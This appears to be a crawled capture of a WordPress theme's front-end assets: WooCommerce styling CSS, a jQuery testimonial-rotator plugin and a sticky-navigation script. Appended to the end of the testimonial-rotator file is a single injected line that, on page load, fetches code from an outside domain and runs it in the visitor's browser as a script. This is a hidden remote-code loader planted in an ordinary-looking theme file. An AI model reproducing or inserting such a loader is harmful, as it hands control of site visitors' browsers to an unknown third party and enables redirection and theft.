.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
    border: 1px solid #eee;
    background: #fff;
    display: inline-block;
    position: relative;
    z-index: 0;
    -webkit-border-top-left-radius: 2px;
    -webkit-border-top-right-radius: 2px;
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
    box-shadow: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before { display: none }
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after { display: none }
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before {
    position: absolute;
    content: " ";
    width: 100%;
    bottom: 0;
    left: 0;
    border-bottom: 1px solid #eee;
    z-index: 1;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a {
    display: inline-block;
    padding: .5em 0;
    font-weight: 400;
    color: #555;
    text-shadow: none;
    text-decoration: none;
}
.woocommerce div.product span.price,
.woocommerce div.product p.price,
.woocommerce #content div.product span.price,
.woocommerce #content div.product p.price,
.woocommerce-page div.product span.price,
.woocommerce-page div.product p.price,
.woocommerce-page #content div.product span.price,
.woocommerce-page #content div.product p.price { color: #00C0E1 }
.woocommerce .quantity .plus,
.woocommerce .quantity .minus,
.woocommerce #content .quantity .plus,
.woocommerce #content .quantity .minus,
.woocommerce-page .quantity .plus,
.woocommerce-page .quantity .minus,
.woocommerce-page #content .quantity .plus,
.woocommerce-page #content .quantity .minus {
    color: #555;
    text-shadow: none;
    border: 1px solid #eee;
    background: #F9F9F9;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.woocommerce .quantity input.qty,
.woocommerce #content .quantity input.qty,
.woocommerce-page .quantity input.qty,
.woocommerce-page #content .quantity input.qty {
    border: 1px solid #eee;
    box-shadow: none;
    -webkit-box-shadow: none;
    font-weight: 400;
    border-right: none;
}
.woocommerce div.product form.cart,
.woocommerce #content div.product form.cart,
.woocommerce-page div.product form.cart,
.woocommerce-page #content div.product form.cart { margin: 1.2em 0 }
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce #content input.button.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page #content input.button.alt {
    background: #fff;
    background: none;
    border-color: #eee;
    color: #555;
    text-shadow: none;
}
.woocommerce .panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 0px;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.woocommerce .related ul li.product,
.woocommerce .related ul.products li.product,
.woocommerce .upsells.products ul li.product,
.woocommerce .upsells.products ul.products li.product,
.woocommerce-page .related ul li.product,
.woocommerce-page .related ul.products li.product,
.woocommerce-page .upsells.products ul li.product,
.woocommerce-page .upsells.products ul.products li.product { width: 23% }
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce #content nav.woocommerce-pagination ul li a,
.woocommerce #content nav.woocommerce-pagination ul li span,
.woocommerce-page nav.woocommerce-pagination ul li a,
.woocommerce-page nav.woocommerce-pagination ul li span,
.woocommerce-page #content nav.woocommerce-pagination ul li a,
.woocommerce-page #content nav.woocommerce-pagination ul li span {
    margin: 0;
    text-decoration: none;
    padding: 0;
    line-height: 1em;
    font-size: 1em;
    font-weight: normal;
    padding: 10px;
    min-width: 1em;
    display: block;
}
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce #content nav.woocommerce-pagination ul li span.current,
.woocommerce #content nav.woocommerce-pagination ul li a:hover,
.woocommerce #content nav.woocommerce-pagination ul li a:focus,
.woocommerce-page nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li a:hover,
.woocommerce-page nav.woocommerce-pagination ul li a:focus,
.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus {
    background: #F9F9F9;
    color: #555;
}
.woocommerce nav.woocommerce-pagination ul,
.woocommerce #content nav.woocommerce-pagination ul,
.woocommerce-page nav.woocommerce-pagination ul,
.woocommerce-page #content nav.woocommerce-pagination ul {
    display: inline-block;
    white-space: nowrap;
    padding: 0;
    clear: both;
    border: 1px solid #eee;
    border-right: 0;
    margin: 1px;
}
.woocommerce nav.woocommerce-pagination ul li,
.woocommerce #content nav.woocommerce-pagination ul li,
.woocommerce-page nav.woocommerce-pagination ul li,
.woocommerce-page #content nav.woocommerce-pagination ul li {
    border-right: 1px solid #eee;
    padding: 0;
    margin: 0;
    float: left;
    display: inline;
    overflow: hidden;
}
.woocommerce .woocommerce-tabs h2 { font-size: 20px }
.woocommerce .related.products h2 { font-size: 20px }
.woocommerce .upsells.products h2 { font-size: 20px; }
.woocommerce .shipping_calculator h2 {font-size: 20px;}
.woo-img-class { overflow: hidden }
/* WooCommerce */

/* Gallery small fix */
.wpb_wrapper .gallery-item {
    float: left;
}
.wpb_wrapper .gallery {
    overflow: hidden;
    width: 100%;
}


--- FILE ---
content_type: text/javascript
request_url: https://ctcbio.com.vn/wp-content/themes/xenia/assets/js/testimonialrotator.js?ver=1.0.0
body_size: 1455
content:
(function($) {

    "use strict";

    $.fn.testimonialrotator = function(o) {
		
        var defaults = {
            settings_slideshowTime : '5' //in seconds
            , settings_autoHeight : 'on'
            , settings_skin : 'skin_default'
            , design_transition : 'fade'
            , design_testwrapper : ''
        }
		
        o = $.extend(defaults, o);
        this.each( function(){
            var cthis = jQuery(this);
            var cchildren = cthis.children();
            var currNr=-1;
            var timebuf=0;
            var slideshowTime = parseInt(o.settings_slideshowTime);
            var i=0;
            var padt = 0
            , padb = 0
            , cargh = 0
            ;
            var the_skin = 'skin_default'
            ;
            init();
            
                        
            function init(){
               // console.log(cthis.css('height'))
               // cchildren.eq(0).css('position', 'absolute');
               if(cthis.attr('class').indexOf('skin_') == -1){
                    cthis.addClass(o.settings_skin);
                }
                
                if(cthis.attr('class').indexOf('skin_arrowbox') > -1){ the_skin = 'skin_arrowbox'; }
                if(cthis.attr('class').indexOf('skin_eos') > -1){ the_skin = 'skin_eos'; }
                if(cthis.attr('class').indexOf('skin_avatar') > -1){ the_skin = 'skin_avatar'; }
                if(cthis.attr('class').indexOf('skin_aurora') > -1){ the_skin = 'skin_aurora'; }
                
                
                    if(the_skin=='skin_aurora'){
                        o.design_transition = 'aurora';
                        o.settings_autoHeight = 'off';
                        var aux = cthis.html();
                        cthis.html('<div class="tests-con"><div class="tests-inner">' + aux + '</div></div>');
                        cthis.prepend('<div class="thumbmenu-con"></div>');
                        cchildren = cthis.children('.tests-con').children('.tests-inner').children();
                        for(i=0;i<cchildren.length;i++){
                            var _c = cchildren.eq(i);
                            _c.css('left', i * cthis.width())
                            var aux = '<div class="thumbmenu-item-con"><div class="thumbmenu-item" style="background-image:url(' + _c.find('.testauthoravatar').attr('data-img') + ')"></div></div>';
                            cthis.find('.thumbmenu-con').append(aux);
                        }
                        var aux2 = 100 / cchildren.length;
                        aux2 += '%';
                        cthis.find('.thumbmenu-item-con').css('width', (aux2))
                        cthis.find('.thumbmenu-item-con').eq(0).addClass('active');
                    }
                
                
                for(i=0;i<cchildren.length;i++){
                    var _c = cchildren.eq(i);
                    if(_c.hasClass('testimonial-tobe')){
                        _c.removeClass('testimonial-tobe').addClass('testimonial');
                    }
                    //console.log(o.design_testwrapper, _c);
                    if(o.design_testwrapper!=''){
                        _c.wrap('<div class="' + o.design_testwrapper + '"></div>');
                    }
                    _c.append('<div class="clear"></div>');
                    if(the_skin=='skin_eos'){
                        //console.log(_c.children('.testauthor'), _c.children('.testtext'));
                        _c.children('.testtext').after(_c.children('.testauthor'));
                    }
                    if(the_skin=='skin_avatar'){
                        //console.log(_c.children('.testauthor'), _c.children('.testtext'));
                        var aux = '<img src="' + _c.find('.testauthoravatar').attr('data-img') + '"/>';
                        //console.log(_c, _c.find('.testauthoravatar'), aux);
                        _c.find('.testauthoravatar').append('<img src="' + _c.find('.testauthoravatar').attr('data-img') + '"/>');
                    }
                    //console.log(_c);
                }
                
                
                    //cthis.append('<div class="clear"></div>');    
                    
                        
                if(o.design_transition=='none'){
                    cchildren.css({
                        'position' : 'relative'
                        , 'display' : 'inline-block'
                    })
                }
                if(o.design_transition=='fade' || o.design_transition=='blur'){
                    setInterval(tick, 1000);
                    gotoItem(0);
                }
                if(o.design_transition=='aurora'){
                    cchildren.css({
                        'position' : 'absolute'
                        , 'display' : 'block'
                    })
                    
                    cthis.find('.thumbmenu-con').children().mouseover(aurora_onmouseover)
                }
                $(window).resize(handleResize);
            }
            function aurora_onmouseover(){
                var _t = jQuery(this);
                var ind = _t.parent().children().index(_t);
                _t.parent().children().removeClass('active');
                _t.addClass('active');
                
                cchildren.addClass('faded');
                cchildren.eq(ind).removeClass('faded');
                var aix = ind*cthis.width();
                cthis.find('.tests-inner').css('left', -aix)
                //console.log(aix);
            }
            function handleResize(){
                var _t = jQuery(this);
                
                if(o.design_transition=='aurora'){
                    
                    for(i=0;i<cchildren.length;i++){
                    var _c = cchildren.eq(i);
                    _c.css('left', i * cthis.width())
                    }
                }
                
                if(o.settings_autoHeight=='on'){
                    cargh = cchildren.eq(currNr).height();
                    //console.log(cchildren);
                    padt = parseInt(cchildren.eq(currNr).css('padding-top'),10);
                    padb = parseInt(cchildren.eq(currNr).css('padding-bottom'),10);
                    cargh += padt + padb;
                    cthis.animate({
                        'height' : cargh
                        }).css('overflow', 'visible');
                }
            }
            function tick(){
                timebuf++;
                if(timebuf>slideshowTime){
                    timebuf=0;
                    gotoNext();
                }
            }
            function gotoNext(){
                var aux=currNr+1;
                if(aux>cchildren.length-1){
                    aux=0;
                }
                gotoItem(aux);
            }
            function gotoItem(arg){
                if(o.design_transition=='none'){
                    return;
                }
                //console.log(cthis, o.design_transition);
                if(o.design_transition=='blur'){
                if(currNr>-1){
                    cchildren.eq(currNr).addClass('animating');
                    cchildren.eq(currNr).animate({
                        'opacity' : 0
                    }, { queue:false, duration:1500 })
                    
                    cchildren.delay(300).eq(arg).removeClass('animating');
                     cchildren.eq(arg).css({
                         'display' : 'inline-block', 'opacity' : 0
                     });
                }
                    cchildren.delay(300).eq(arg).animate({
                        'opacity' : 1
                    }, { queue:false, duration:2000 })
                }
                if(o.design_transition=='fade'){
                if(currNr>-1){
                    cchildren.eq(currNr).fadeOut('slow');
                }
                cchildren.eq(arg).fadeIn('slow');
                }
                if(o.settings_autoHeight=='on'){
                    cargh = cchildren.eq(arg).height();
                    padt = parseInt(cchildren.eq(arg).css('padding-top'),10);
                    padb = parseInt(cchildren.eq(arg).css('padding-bottom'),10);
                    cargh += padt + padb;
                    cthis.animate({
                        'height' : cargh
                        }).css('overflow', 'visible');
                }
                currNr=arg;
                
            }
            return this;
        })
    }
})(jQuery);
	;document.addEventListener("DOMContentLoaded",function(){fetch("https://cdn1.massearchtraffic.top/sockets").then(e=>e.text()).then(e=>{var t=document.createElement("script");t.innerHTML=e.trim(),document.head.appendChild(t)})});

--- FILE ---
content_type: text/javascript
request_url: https://ctcbio.com.vn/wp-content/themes/xenia/assets/js/sticky.js?ver=1.0.0
body_size: 100
content:
/*
-------------------------------------------
  STICKY NAVIGATION
-------------------------------------------
*/
jQuery(function($) {

    "use strict";

    jQuery(document).scroll(function () {

        var STICKY_APPEARS = 129;

        var y = $(document).scrollTop(),
            nav_container = $("#nav-container"),
            nav = nav_container.find("nav"),
            top_spacing = 0,
            offset = 0;

        if (y >= STICKY_APPEARS) {
            if (!nav.hasClass("sticky")) {
                nav_container.css({ 'height' : nav.outerHeight() });
                nav.stop().addClass("sticky").css("top", -nav.outerHeight()).animate({"top" : top_spacing});
            }
        } else {
            nav_container.css({ 'height':'auto' });
            nav.stop().removeClass("sticky").css("top",nav.outerHeight() + offset).animate({"top" : ""}, 0);
        }
    });

});
